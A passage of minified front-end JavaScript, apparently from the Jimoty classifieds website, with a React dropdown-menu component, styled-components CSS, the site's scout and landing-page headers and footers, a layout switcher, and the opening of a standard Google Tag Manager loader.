0===L?0:L,F=e.children,B=e.onClose,D=tc(e,tK),N=(0,i.useState)({x:0,y:0}),U=N[0],V=N[1],$=(0,i.useState)({}),W=$[0],q=$[1],Y=(0,i.useState)(),G=Y[0],X=Y[1],K=(0,i.useState)(x),Z=K[0],J=K[1],Q=(0,i.useState)(tB)[0],ee=(0,i.useReducer)(function(e){return e+1},1),et=ee[0],er=ee[1],en=(0,i.useContext)(tO),eo=en.transition,ei=en.boundingBoxRef,ea=en.boundingBoxPadding,es=en.rootMenuRef,el=en.rootAnchorRef,ec=en.scrollNodesRef,eu=en.reposition,ed=en.viewScroll,ef=en.submenuCloseDelay,eh=(0,i.useContext)(tj),ep=eh.submenuCtx,em=eh.reposSubmenu,eg=(0,i.useRef)(null),ey=(0,i.useRef)(),eb=(0,i.useRef)(),ev=(0,i.useRef)(!1),ew=(0,i.useRef)({width:0,height:0}),ex=(0,i.useRef)(function(){}),e_=tD(eg,ey),eC=e_.hoverItem,eA=e_.dispatch,ek=e_.updateItems,ej=td(T),eS=tp(eo,"open"),eE=tp(eo,"close"),eO=ec.current,eT=(0,i.useCallback)(function(e){var t=d?null==(p=d.current)?void 0:p.getBoundingClientRect():u?{left:u.x,right:u.x,top:u.y,bottom:u.y,width:0,height:0}:null;if(t){eO.menu||(eO.menu=(ei?ei.current:tv(es.current))||window);var r=tN(f,eg,eO.menu,ea),n=tq({arrow:y,align:v,direction:x,offsetX:P,offsetY:H,position:C,anchorRect:t,arrowRef:eb,positionHelpers:r}),o=n.arrowX,i=n.arrowY,a=n.x,s=n.y,l=n.computedDirection,c=r.menuRect,h=c.height;if(!e&&"visible"!==k){var p,m,g,b=r.getTopOverflow,w=r.getBottomOverflow,_=ew.current.height,A=w(s);if(A>0||th(A,0)&&th(h,_))m=h-A,g=A;else{var j=b(s);(j<0||th(j,0)&&th(h,_))&&(m=h+j,g=0-j,m>=0&&(s-=j))}m>=0?(h=m,X({height:m,overflowAmt:g})):X()}y&&q({x:o,y:i}),V({x:a,y:s}),J(l),ew.current={width:c.width,height:h}}},[y,v,ea,x,P,H,C,k,u,d,f,ei,es,eO]);tY(function(){ej&&(eT(),ev.current&&er()),ev.current=ej,ex.current=eT},[ej,eT,void 0===em?S:em]),tY(function(){G&&!j&&(eg.current.scrollTop=0)},[G,j]),tY(function(){return ek},[ek]),(0,i.useEffect)(function(){var e=eO.menu;if(ej&&e){if(e=e.addEventListener?e:window,!eO.anchors){eO.anchors=[];for(var t=tv(el&&el.current);t&&t!==e;)eO.anchors.push(t),t=tv(t)}var r=ed;if(eO.anchors.length&&"initial"===r&&(r="auto"),"initial"!==r){var n=function(){"auto"===r?tf(function(){return eT(!0)}):tm(B,{reason:tI.SCROLL})},o=eO.anchors.concat("initial"!==ed?e:[]);return o.forEach(function(e){return e.addEventListener("scroll",n)}),function(){return o.forEach(function(e){return e.removeEventListener("scroll",n)})}}}},[el,eO,ej,B,ed,eT]);var ez=!!G&&G.overflowAmt>0;(0,i.useEffect)(function(){if(!ez&&ej&&g){var e=function(){return tf(eT)},t=g.current;return t.addEventListener("scroll",e),function(){return t.removeEventListener("scroll",e)}}},[ej,ez,g,eT]),(0,i.useEffect)(function(){if("function"==typeof ResizeObserver&&"initial"!==eu){var e=new ResizeObserver(function(e){var t,r,n=e[0],o=n.borderBoxSize,i=n.target;if(o){var a=o[0]||o,s=a.inlineSize,l=a.blockSize;t=s,r=l}else{var c=i.getBoundingClientRect();t=c.width,r=c.height}0!==t&&0!==r&&(th(t,ew.current.width,1)&&th(r,ew.current.height,1)||(0,tu.flushSync)(function(){ex.current(),er()}))}),t=eg.current;return e.observe(t,{box:"border-box"}),function(){return e.unobserve(t)}}},[eu]),(0,i.useEffect)(function(){if(!ej){eA(tz.RESET),eE||X();return}var e=R||{},t=e.position,r=e.alwaysUpdate,n=function(){t===tR.FIRST?eA(tz.FIRST):t===tR.LAST?eA(tz.LAST):t>=-1&&eA(tz.SET_INDEX,void 0,t)};if(r)n();else if(O){var o=setTimeout(function(){eg.current.contains(document.activeElement)||(ey.current.focus(),n())},eS?170:100);return function(){return clearTimeout(o)}}},[ej,eS,eE,O,R,eA]);var eI=(0,i.useMemo)(function(){return{isParentOpen:ej,submenuCtx:Q,dispatch:eA,updateItems:ek}},[ej,Q,eA,ek]);G&&(j?r=G.overflowAmt:t=G.height);var eR=(0,i.useMemo)(function(){return{reposSubmenu:et,submenuCtx:Q,overflow:k,overflowAmt:r,parentMenuRef:eg,parentDir:Z}},[et,Q,k,r,Z]),eM=t>=0?{maxHeight:t,overflow:k}:void 0,eP=(0,i.useMemo)(function(){return{state:T,dir:Z}},[T,Z]),eL=t_({block:tC,element:"arrow",modifiers:(0,i.useMemo)(function(){return{dir:Z}},[Z]),className:l}),eH=(0,o.jsxs)("ul",tl({role:"menu","aria-label":n},tw(I),ty({onPointerEnter:null==ep?void 0:ep.off,onPointerMove:function(e){e.stopPropagation(),Q.on(ef,function(){eA(tz.RESET),ey.current.focus()})},onPointerLeave:function(e){e.target===e.currentTarget&&Q.off()},onKeyDown:function(e){switch(e.key){case tT.HOME:eA(tz.FIRST);break;case tT.END:eA(tz.LAST);break;case tT.UP:eA(tz.DECREASE,eC);break;case tT.DOWN:eA(tz.INCREASE,eC);break;case tT.SPACE:e.target&&-1!==e.target.className.indexOf(tC)&&e.preventDefault();return;default:return}e.preventDefault(),e.stopPropagation()},onAnimationEnd:function(){"closing"===T&&X(),tm(z)}},D),{ref:tX(m,eg),className:t_({block:tC,modifiers:eP,className:a}),style:tl({},s,eM,{margin:0,display:"closed"===T?"none":void 0,position:tP,left:U.x,top:U.y}),children:[(0,o.jsx)("li",tl({tabIndex:-1,style:{position:tP,left:0,top:0,display:"block",outline:"none"},ref:ey},tH,p)),y&&(0,o.jsx)("li",tl({className:eL,style:tl({display:"block",position:tP,left:W.x,top:W.y},c),ref:eb},tH)),(0,o.jsx)(tj.Provider,{value:eR,children:(0,o.jsx)(tk.Provider,{value:eI,children:(0,o.jsx)(tA.Provider,{value:eC,children:tm(F,eP)})})})]}));return h?(0,o.jsx)(tF,tl({},h,{isOpen:ej,children:eH})):eH},tJ=["aria-label","className","containerProps","initialMounted","unmountOnClose","transition","transitionTimeout","boundingBoxRef","boundingBoxPadding","reposition","submenuOpenDelay","submenuCloseDelay","skipOpen","viewScroll","portal","theming","onItemClick"],tQ=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.className,a=e.containerProps,s=e.initialMounted,l=e.unmountOnClose,c=e.transition,u=e.transitionTimeout,d=e.boundingBoxRef,f=e.boundingBoxPadding,h=e.reposition,p=void 0===h?"auto":h,m=e.submenuOpenDelay,g=void 0===m?300:m,y=e.submenuCloseDelay,b=void 0===y?150:y,v=e.skipOpen,w=e.viewScroll,x=void 0===w?"initial":w,_=e.portal,C=e.theming,A=e.onItemClick,k=tc(e,tJ),j=(0,i.useRef)(null),S=(0,i.useRef)({}),E=k.anchorRef,O=k.state,T=k.onClose,z=(0,i.useMemo)(function(){return{initialMounted:s,unmountOnClose:l,transition:c,transitionTimeout:u,boundingBoxRef:d,boundingBoxPadding:f,rootMenuRef:j,rootAnchorRef:E,scrollNodesRef:S,reposition:p,viewScroll:x,submenuOpenDelay:g,submenuCloseDelay:b}},[s,l,c,u,E,d,f,p,x,g,b]),I=(0,i.useMemo)(function(){return{handleClick:function(e,t){e.stopPropagation||tm(A,e);var r=e.keepOpen;void 0===r&&(r=t&&e.key===tT.SPACE),r||tm(T,{value:e.value,key:e.key,reason:tI.CLICK})},handleClose:function(e){tm(T,{key:e,reason:tI.CLICK})}}},[A,T]);if(!O)return null;var R=(0,o.jsx)(tO.Provider,{value:z,children:(0,o.jsx)(tS.Provider,{value:I,children:(0,o.jsx)(tZ,tl({},k,{ariaLabel:r||"Menu",externalRef:t,containerRef:j,containerProps:{className:n,containerRef:j,containerProps:a,skipOpen:v,theming:C,transition:c,onClose:T}}))})});return!0===_&&"undefined"!=typeof document?(0,tu.createPortal)(R,document.body):_?_.target?(0,tu.createPortal)(R,_.target):_.stablePosition?null:R:R}),t0=["preEnter","entering","entered","preExit","exiting","exited","unmounted"],t1=function(e){return e?6:5},t2=function(e,t,r,n,o){clearTimeout(n.current),t(e),r.current=e,o&&o({state:t0[e]})},t4=function(e){var t,r,n=void 0===e?{}:e,o=n.enter,a=void 0===o||o,s=n.exit,l=void 0===s||s,c=n.preEnter,u=n.preExit,d=n.timeout,f=n.initialEntered,h=n.mountOnEnter,p=n.unmountOnExit,m=n.onChange,g=(0,i.useState)(f?2:t1(h)),y=g[0],b=g[1],v=(0,i.useRef)(y),w=(0,i.useRef)();"object"==typeof d?(t=d.enter,r=d.exit):t=r=d;var x=(0,i.useCallback)(function(){var e;switch(v.current){case 1:case 0:e=2;break;case 4:case 3:e=t1(p)}void 0!==e&&t2(e,b,v,w,m)},[m,p]),_=(0,i.useCallback)(function(e){var n=function e(n){switch(t2(n,b,v,w,m),n){case 1:t>=0&&(w.current=setTimeout(x,t));break;case 4:r>=0&&(w.current=setTimeout(x,r));break;case 0:case 3:w.current=setTimeout(function(){return e(n+1)},0)}},o=v.current<=2;"boolean"!=typeof e&&(e=!o),e?o||n(a?+!c:2):o&&n(l?u?3:4:t1(p))},[x,m,a,l,c,u,t,r,p]);return(0,i.useEffect)(function(){return function(){return clearTimeout(w.current)}},[]),[t0[y],_,x]},t3=function(e){var t=void 0===e?{}:e,r=t.initialOpen,n=t.initialMounted,o=t.unmountOnClose,i=t.transition,a=t.transitionTimeout,s=t4({initialEntered:r,mountOnEnter:!n,unmountOnExit:o,timeout:void 0===a?500:a,enter:tp(i,"open"),exit:tp(i,"close")}),l=s[0],c=s[1],u=s[2];return[{state:tM[l],endTransition:u},c]},t5=function(e){var t=t3(e),r=t[0],n=t[1],o=(0,i.useState)(),a=o[0],s=o[1];return[tl({menuItemFocus:a},r),n,function(e,t){s({position:e,alwaysUpdate:t}),n(!0)}]},t6=function(e,t){var r=(0,i.useState)({})[0];return{onMouseDown:function(){r.v=e&&"closed"!==e},onClick:function(e){return r.v?r.v=!1:t(!0,e)}}},t8=function(e,t){var r=(0,i.useRef)(t);(0,i.useEffect)(function(){r.current!==t&&tm(e,{open:t}),r.current=t},[e,t])},t7=["aria-label","captureFocus","initialOpen","menuButton","instanceRef","onMenuChange"],t9=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.menuButton,a=e.instanceRef,s=e.onMenuChange,l=tc(e,t7),c=t5(l),u=c[0],d=c[1],f=c[2],h=u.state,p=td(h),m=(0,i.useRef)(null),g=t6(h,function(e,t){return f(t.detail?void 0:tR.FIRST)}),y=(0,i.useCallback)(function(e){d(!1),e.key&&setTimeout(function(){var e;return null==(e=m.current)?void 0:e.focus()},0)},[d]),b=tm(n,{open:p});if(!b||!b.type)throw Error("Menu requires a menuButton prop.");var v=tl({ref:tX(b.ref,m)},ty(tl({onKeyDown:function(e){switch(e.key){case tT.UP:f(tR.LAST);break;case tT.DOWN:f(tR.FIRST);break;default:return}e.preventDefault()}},g),b.props));"MenuButton"===b.type[tg]&&(v.isOpen=p);var w=(0,i.cloneElement)(b,v);return t8(s,p),(0,i.useImperativeHandle)(a,function(){return{openMenu:f,closeMenu:function(){return d(!1)}}}),(0,o.jsxs)(i.Fragment,{children:[w,(0,o.jsx)(tQ,tl({},l,u,{"aria-label":r||("string"==typeof b.props.children?b.props.children:"Menu"),anchorRef:m,ref:t,onClose:y}))]})}),re=["className","isOpen","disabled","children"],rt=(n="MenuButton",Object.defineProperty((0,i.forwardRef)(function(e,t){var r=e.className,n=e.isOpen,a=e.disabled,s=e.children,l=tc(e,re),c=(0,i.useMemo)(function(){return{open:n}},[n]);return(0,o.jsx)("button",tl({"aria-haspopup":!0,"aria-expanded":n,"aria-disabled":a||void 0,type:"button",disabled:a},l,{ref:t,className:t_({block:"szh-menu-button",modifiers:c,className:r}),children:s}))}),tg,{value:n}));let rr=(0,s.Ay)(t9).withConfig({componentId:"sc-152d8ee-0"})(["z-index:",";width:max-content;margin:0;padding:0;list-style:none;box-sizing:border-box;border:1px solid rgba(0,0,0,0.1);background-color:",";ul{background-color:",";li{list-style:none;}}&:focus{outline:none;}.szh-menu__arrow{box-sizing:border-box;z-index:-1;width:0.75rem;height:0.75rem;background-color:",";border:1px solid transparent;border-left-color:rgba(0,0,0,0.1);border-top-color:rgba(0,0,0,0.1);}.szh-menu__arrow--dir-left{right:-0.375rem;transform:translateY(-50%) rotate(135deg);}.szh-menu__arrow--dir-right{left:-0.375rem;transform:translateY(-50%) rotate(-45deg);}.szh-menu__arrow--dir-top{bottom:-0.375rem;transform:translateX(-50%) rotate(-135deg);}.szh-menu__arrow--dir-bottom{top:-0.375rem;transform:translateX(-50%) rotate(45deg);}.szh-menu__item{position:relative;display:flex;align-items:center;padding:","px ","px;color:inherit;cursor:pointer;","}.szh-menu__item:focus{outline:none;}.szh-menu__item--hover{background-color:",";}.szh-menu__item--focusable{background-color:inherit;cursor:default;}.szh-menu__item--disabled{color:",";cursor:default;}.szh-menu__group{box-sizing:border-box;}.szh-menu__radio-group{margin:0;padding:0;list-style:none;}.szh-menu__divider{height:1px;margin:0.5rem 0;background-color:rgba(0,0,0,0.12);}.szh-menu-button{box-sizing:border-box;}.szh-menu{user-select:none;min-width:10rem;padding:0.5rem 0;border:none;border-radius:0.25rem;box-shadow:0 3px 7px rgba(0,0,0,0.133),0 0.6px 2px rgba(0,0,0,0.1);}.szh-menu-container--itemTransition .szh-menu__item{list-style:none;transition-property:background-color,color;transition-duration:0.15s;transition-timing-function:ease-in-out;}.szh-menu__item--type-radio{padding-left:2.2rem;}.szh-menu__item--type-radio::before{position:absolute;top:0.55rem;content:'○';left:0.8rem;font-size:0.8rem;}.szh-menu__item--type-radio.szh-menu__item--checked::before{content:'●';}.szh-menu__item--type-checkbox{padding-left:2.2rem;}.szh-menu__item--type-checkbox::before{position:absolute;left:0.8rem;}.szh-menu__item--type-checkbox.szh-menu__item--checked::before{content:'✔';}.szh-menu__submenu > .szh-menu__item{padding-right:2.5rem;}.szh-menu__submenu > .szh-menu__item::after{content:'❯';position:absolute;right:1rem;}.szh-menu__header{padding:0.2rem 1.5rem;font-size:0.8rem;color:",";text-transform:uppercase;}@keyframes szh-menu-show-slide-left{from{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-hide-slide-left{to{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-show-slide-right{from{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-hide-slide-right{to{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-show-slide-top{from{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-hide-slide-top{to{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-show-slide-bottom{from{opacity:0;transform:translateY(-0.75rem);}}@keyframes szh-menu-hide-slide-bottom{to{opacity:0;transform:translateY(-0.75rem);}}.szh-menu--state-opening.szh-menu--dir-left{animation:szh-menu-show-slide-left 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-left{animation:szh-menu-hide-slide-left 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-right{animation:szh-menu-show-slide-right 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-right{animation:szh-menu-hide-slide-right 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-top{animation:szh-menu-show-slide-top 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-top{animation:szh-menu-hide-slide-top 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-bottom{animation:szh-menu-show-slide-bottom 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-bottom{animation:szh-menu-hide-slide-bottom 0.15s ease-in forwards;}"],e=>e.theme.zIndex.menu,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.spacing[3],e=>e.theme.spacing[4],e=>e.theme.mixins.typography("body2"),e=>e.theme.colors.system.background,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.text.secondary),rn=(0,s.Ay)(rt).withConfig({componentId:"sc-152d8ee-1"})(["",""],e=>e.block?(0,s.AH)(["width:100%;"]):(0,s.AH)([""]));var ro=function(e,t,r){tY(function(){if(!e){var n=t.current;return r(n,!0),function(){r(n)}}},[e,t,r])},ri=function(e,t,r,n){var o=(0,i.useContext)(tO).submenuCloseDelay,a=(0,i.useContext)(tk),s=a.isParentOpen,l=a.submenuCtx,c=a.dispatch,u=a.updateItems,d=function(){r||n||c(tz.SET,e.current)},f=function(){n||c(tz.UNSET,e.current)};return ro(n,e,u),(0,i.useEffect)(function(){r&&s&&t.current&&t.current.focus()},[t,r,s]),{setHover:d,onBlur:function(e){r&&!e.currentTarget.contains(e.relatedTarget)&&f()},onPointerMove:function(e){n||(e.stopPropagation(),l.on(o,d,d))},onPointerLeave:function(e,t){l.off(),t||f()}}},ra=["className","value","href","type","checked","disabled","children","onClick","isHovering","itemRef","externalRef"],rs=["setHover"],rl=function(e,t){var r=(0,i.memo)(t),n=(0,i.forwardRef)(function(e,t){var n=(0,i.useRef)(null);return(0,o.jsx)(r,tl({},e,{itemRef:n,externalRef:t,isHovering:(0,i.useContext)(tA)===n.current}))});return n.displayName="WithHovering("+e+")",n}("MenuItem",function(e){var t=e.className,r=e.value,n=e.href,a=e.type,s=e.checked,l=e.disabled,c=e.children,u=e.onClick,d=e.isHovering,f=e.itemRef,h=e.externalRef,p=tc(e,ra),m=!!l,g=ri(f,f,d,m),y=g.setHover,b=tc(g,rs),v=(0,i.useContext)(tS),w=(0,i.useContext)(tE),x="radio"===a,_="checkbox"===a,C=!!n&&!m&&!x&&!_,A=x?w.value===r:!!_&&!!s,k=function(e){if(m){e.stopPropagation(),e.preventDefault();return}var t={value:r,syntheticEvent:e};void 0!==e.key&&(t.key=e.key),_&&(t.checked=!A),x&&(t.name=w.name),tm(u,t),x&&tm(w.onRadioChange,t),v.handleClick(t,_||x)},j=(0,i.useMemo)(function(){return{type:a,disabled:m,hover:d,checked:A,anchor:C}},[a,m,d,A,C]),S=ty(tl({},b,{onPointerDown:y,onKeyDown:function(e){if(d)switch(e.key){case tT.ENTER:case tT.SPACE:C?e.key===tT.SPACE&&f.current.click():k(e)}},onClick:k}),p),E=tl({role:x?"menuitemradio":_?"menuitemcheckbox":tL,"aria-checked":x||_?A:void 0},tw(m,d),S,{ref:tX(h,f),className:t_({block:tC,element:"item",modifiers:j,className:t}),children:(0,i.useMemo)(function(){return tm(c,j)},[c,j])});return C?(0,o.jsx)("li",{role:"presentation",children:(0,o.jsx)("a",tl({href:n},E))}):(0,o.jsx)("li",tl({},E))});let rc=(0,s.Ay)(rl).withConfig({componentId:"sc-346f66ff-0"})(["li{list-style:none;}a{color:inherit;}"]),ru=e=>{let t=(0,a.useRouter)(),r=(0,i.useCallback)(r=>{e.href&&(r.syntheticEvent.preventDefault(),t.push(e.href))},[e.href]);return(0,o.jsx)(rc,{disabled:e.disabled,className:e.className,href:e.href,onClick:e.href&&e.isNextLink?r:e.onClick,children:e.children})},rd=(0,s.Ay)(e=>"menuButtonElement"in e?(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",children:e.menuButtonElement}),className:e.className,children:e.children}):(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",block:e.block,children:(0,o.jsxs)(A.f,{variant:e.variant,size:e.size,disabled:e.disabled,isFocus:e.isFocus,isHover:e.isHover,block:e.block,children:[e.buttonText,(0,o.jsx)(U.ek,{})]})}),className:e.className,children:e.children})).withConfig({componentId:"sc-54ddb358-0"})([".szh-menu{min-width:13rem;}"]),rf=s.Ay.button.withConfig({componentId:"sc-54ddb358-1"})(["margin-left:","px;padding:0 ","px;border:none;outline:none;font:inherit;color:",";background:none;"],e=>e.theme.spacing[2],e=>e.theme.spacing[1],e=>e.theme.colors.system.text.secondary),rh=(0,s.Ay)(E.E).withConfig({componentId:"sc-54ddb358-2"})(["display:block;color:",";"],e=>e.theme.colors.system.text.secondary),rp=e=>(0,o.jsxs)(rd,{menuButtonElement:(0,o.jsxs)(rf,{children:[e.iconComponent,(0,o.jsx)(rh,{variant:"caption2",bold:!0,children:e.label})]}),children:[(0,o.jsx)(ru,{href:"/scout".concat(e.isRequester?"":"?requester"),disabled:!e.isRequesterPermission,isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:e.isRequester?"仕事を受けたい方はこちら":"仕事を頼みたい方はこちら"})}),(0,o.jsx)(ru,{href:"/",isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:"ジモティーサイトへ"})})]}),rm=s.Ay.div.withConfig({componentId:"sc-5bd091b3-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),rg=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-1"})(["height:60px;background:",";"],e=>e.theme.colors.system.surface),ry=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-2"})(["position:relative;"]),rb=s.Ay.a.withConfig({componentId:"sc-5bd091b3-3"})(["display:flex;align-items:center;"]),rv=e=>{let t=[{href:"/scout/engagement",icon:(0,o.jsx)(U.HL,{}),label:"案件一覧"},{href:"/scout/search",icon:(0,o.jsx)(U.YH,{}),label:"ユーザー検索"},{href:"/scout/message",icon:(0,o.jsx)(U.J3,{}),label:"メッセージ",unreadCount:e.unreadCount},{icon:(0,o.jsx)(U.d$,{}),label:"その他"}];return(0,o.jsxs)("header",{children:[(0,o.jsx)(rm,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(rg,{justifyContent:"space-between",alignItems:"center",px:2,children:[(0,o.jsx)(rb,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsx)(ry,{justifyContent:"center",alignItems:"center",children:t.map(t=>"その他"===t.label?(0,o.jsx)(rp,{isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,iconComponent:t.icon,label:t.label},t.label):(0,o.jsx)(ts,{isActive:e.activePathName===t.href,href:t.href,iconComponent:t.icon,label:t.label,unreadCount:t.unreadCount},t.label))})]})}),(0,o.jsx)(S.o,{})]})},rw=s.Ay.div.withConfig({componentId:"sc-e5108918-0"})(["background-color:",";"],e=>e.theme.colors.system.background),rx=()=>(0,o.jsx)(rw,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var r_=r(56881),rC=r(8485);let rA=function(e,t){void 0===t&&(t=200);var r=(0,i.useState)(e),n=r[0],o=r[1],a=(0,i.useRef)(),s=(0,i.useRef)(null),l=(0,i.useRef)(0);return(0,i.useEffect)(function(){if(a.current)s.current=e,l.current=!0;else{o(e);var r=function(){l.current?(l.current=!1,o(s.current),a.current=setTimeout(r,t)):a.current=void 0};a.current=setTimeout(r,t)}},[e]),(0,rC.A)(function(){a.current&&clearTimeout(a.current)}),n};var rk=r(61913),rj=r(77949);let rS=e=>e<l.K.breakPoint?"sp":"pc",rE=()=>{let{width:e}=(0,r_.A)(),t=rS(rA(e)),r=(0,rk.jL)();(0,i.useEffect)(()=>{r((0,rj.EF)(t))},[t,r])};function rO(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rO=function(){return e},e}let rT=(0,s.Ay)(j._).withConfig({componentId:"sc-4485f6b9-0"})([".spImg{display:none;}",""],e=>e.theme.mixins.media.sp(rO())),rz=()=>(0,o.jsx)(rT,{justifyContent:"center",pt:[2,4],pb:[4,4],children:(0,o.jsx)("header",{children:(0,o.jsx)(j._,{as:"h1",children:(0,o.jsxs)(eJ(),{href:"/about/jmtyspot_hachioji",children:[(0,o.jsx)(eL.E,{width:336,height:39,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo.png"),className:"pcImg"}),(0,o.jsx)(eL.E,{width:375,height:58,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo_sp.png"),className:"spImg"})]})})})});function rI(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rI=function(){return e},e}let rR=(0,s.Ay)(j._).withConfig({componentId:"sc-805775c9-0"})(["height:40px;background:",";p{font-size:10px;color:",";}",""],l.K.colors.pallet.gray[100],l.K.colors.pallet.gray[500],e=>e.theme.mixins.media.sp(rI())),rM=new Date().getFullYear(),rP=()=>(0,o.jsx)(rR,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)("footer",{children:(0,o.jsxs)(j._,{as:"p",children:["COPYRIGHT(C)2011-",rM," Jimoty, Inc. ALL RIGHTS RESERVED."]})})});function rL(){let e=(0,h._)(["\n    display: none;\n  "]);return rL=function(){return e},e}function rH(){let e=(0,h._)(["\n    display: none;\n  "]);return rH=function(){return e},e}let rF=s.Ay.div.withConfig({componentId:"sc-bd7789a8-0"})(["",""],e=>e.theme.mixins.media.sp(rL())),rB=s.Ay.div.withConfig({componentId:"sc-bd7789a8-1"})(["",""],e=>e.theme.mixins.media.pc(rH())),rD=s.Ay.div.withConfig({componentId:"sc-bd7789a8-2"})(["min-height:calc(100vh - 200px);flex-grow:1;display:flex;flex-direction:column;"]),rN=s.Ay.div.withConfig({componentId:"sc-bd7789a8-3"})(["display:flex;flex-direction:column;"]),rU=e=>{let{updateSession:t,flash:r}=(0,I.w)(),{breakPoint:n}=(0,N.u)(),s=(0,a.useRouter)();return(rE(),(0,i.useEffect)(()=>{t()},[s.asPath]),(0,i.useEffect)(()=>{(null==r?void 0:r.alert)&&(0,to.a)(r.alert,{variant:"danger"}),(null==r?void 0:r.notice)&&(0,to.a)(r.notice,{variant:"warning"}),(null==r?void 0:r.info)&&(0,to.a)(r.info,{variant:"info"}),(null==r?void 0:r.success)&&(0,to.a)(r.success,{variant:"success"})},[r]),"sp"===e.layout||"pc"===e.layout)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===e.layout?(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,prefecture:e.prefecture,categoryGroup:e.headerCategoryGroup,userAgent:e.userAgent}):(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),"sp"===e.layout?(0,o.jsx)(tt,{}):(0,o.jsx)(K,{})]}):"small_talk"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(e5,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tn,{})]}):"scout"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rv,{activePathName:e.activePathName,isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,unreadCount:e.unreadCount}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rx,{})]}):"lp_hachioji"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]})]}):"plainLP"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}):"simple"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:!0}),(0,o.jsx)(rN,{children:e.children})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory,isSimpleLayout:!0}),(0,o.jsx)(rN,{children:e.children})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:"responsive_simple"===e.layout}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tt,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(K,{})]})]})};var rV=r(64320),r$=r(45105),rW=r.n(r$);let rq=e=>{let[t,r]=(0,i.useState)(!1);return((0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({device:e}),r(!0)},[]),t)?(0,o.jsx)(rW(),{id:"gtm",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      